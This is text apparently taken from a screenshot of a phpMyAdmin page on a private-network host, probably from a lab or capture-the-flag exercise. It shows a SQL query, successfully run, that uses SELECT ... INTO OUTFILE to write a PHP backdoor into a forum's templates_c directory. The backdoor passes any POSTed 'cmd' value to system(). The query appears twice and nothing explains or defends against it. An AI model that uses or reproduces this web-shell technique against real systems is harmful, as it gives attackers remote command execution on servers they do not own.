 Not secure https://192.168.100.16/phpmyadmin/
phpMyAdmin
localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets Engines
Your SQL query has been executed successfully ( Query took 0.0003 sec )
forum_db
information_schema
mysql
performance_schema
phpmyadmin
SELECT "<?php echo 'Command: ' . $_POST['cmd'] . '\n'; system($_POST['cmd']);?>"
INTO OUTFILE "/var/www/forum/templates_c/backdoor.php"
Run SQL query/queries on server "localhost":
select "<?php echo 'Command: ' . $_POST['cmd'] . '\n'; system($_POST['cmd']);?>" into outfile "/var/www/forum/templates_c/backdoor.php";
Clear
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again